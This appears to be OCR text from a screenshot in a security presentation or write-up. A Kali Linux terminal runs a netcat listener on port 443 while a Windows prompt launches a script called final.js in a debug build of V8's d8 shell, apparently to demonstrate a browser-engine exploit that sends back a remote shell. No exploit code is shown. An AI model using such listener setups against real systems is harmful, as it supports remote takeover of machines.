 kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ ×
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 443
listening on [any] 443 ...
Command Prompt Windows PowerShell
C:\dev\v8\v8\out\8_7_1_0>x64.debug\d8.exe  ./final.js